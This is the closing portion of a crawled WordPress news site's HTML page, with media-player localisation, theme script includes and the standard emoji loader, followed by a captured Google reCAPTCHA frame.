var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.newsganj.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/swiper/js/swiper.min.js" id="swiper-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/news-ticker/jquery.newsTicker.min.js" id="newsTicker-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/js/theia-sticky-sidebar.js" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/formstone/js/jquery.prettyPhoto.js" id="prettyPhoto-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/flexslider/flexslider.js" id="top-news-flexslider-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/formstone/js/core.js" id="formstone-core-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/formstone/js/touch.js" id="formstone-touch-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/formstone/js/transition.js" id="transition-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js" id="isotope-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/wow/wow.min.js" id="wow-js"></script>
<script type="text/javascript" id="top-news-script-js-extra">
/* <![CDATA[ */
var top_news_ajax_vars = {"top_news_tab_posts_ajax_nonce":"b328251f01","ajax_url":"https://www.newsganj.com/wp-admin/admin-ajax.php"};
var recent_post_ajax_vars = {"end_message":"Sorry, No more post to load","ajax_url":"https://www.newsganj.com/wp-admin/admin-ajax.php"};
var post_left_thumb_ajax_vars = {"end_message":"Sorry, No more post to load","ajax_url":"https://www.newsganj.com/wp-admin/admin-ajax.php"};
//# sourceURL=top-news-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/js/app.js" id="top-news-script-js"></script>
<script type="text/javascript" id="top-news-load-more-post-js-extra">
/* <![CDATA[ */
var loadmorepost = {"ajax_url":"https://www.newsganj.com/wp-admin/admin-ajax.php","posts_per_page":"10","blog_column":"2-col","post_style":"style-1","is_excerpt":"true","excerpt_limit":"15","is_readmore":"true","max_num_pages":"0","end_message":"Sorry, No more post to load"};
//# sourceURL=top-news-load-more-post-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/js/load-more-post.js" id="top-news-load-more-post-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.newsganj.com/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.newsganj.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-20 10:05:20 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Yjfzi9SZ3JAzQAwWlRloyw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768883724995');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>